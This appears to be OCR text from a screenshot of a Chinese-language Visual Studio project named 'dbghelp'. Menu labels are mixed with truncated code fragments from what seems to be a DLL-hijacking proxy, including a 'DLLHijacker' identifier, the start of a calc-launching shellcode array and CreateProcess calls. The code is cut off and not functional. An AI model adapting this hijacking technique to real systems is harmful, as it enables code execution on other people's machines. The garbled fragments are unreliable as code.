 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索
Release
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'dbghelp' (1 个项目，共 1 个)
dbghelp (Visual Studio 2019)
引用
外部依赖项
头文件
源文件
dbghelp.asm
dllmain.cpp
pch.cpp
Source.def
资源文件
生成解决方案(B) F7
在解决方案上运行 Build Insights
重新生成解决方案(R) Ctrl+Alt+F7
清理解决方案(C)
为解决方案生成完整程序数据库文件
对解决方案运行代码分析(Y) Alt+F11
Build dbghelp Ctrl+B
在所选内容上运行 Build Insights
重新生成 dbghelp (_E)
清理 dbghelp (N)
对 dbghelp 运行代码分析(A)
仅用于项目(J)
批生成(T)...
配置管理器(O)...
编译(M) Ctrl+F7
对文件运行 Code Analysis (F) Ctrl+Shift+Alt+F7
在所选文件上运行 Build Insights
fpAddress;
DLLHijacker;
//default open a calc.
shellcode_calc[] =
48\x83\xe4\xf0\xe8\xc8\x00\x00
Line[] = TEXT("c:\\windows\\sy
text; // [sp+0h] [bp-324h]@2
ARTUPINFOA StartupInfo; // [sp-
OCESS_INFORMATION ProcessInform
aseAddress; // [sp+320h] [bp-4h
(&StartupInfo, sizeof(StartupIn
317 StartupInfo.cb = 104;
318 if (CreateProcess(0, CommandLine, 0, 0, 0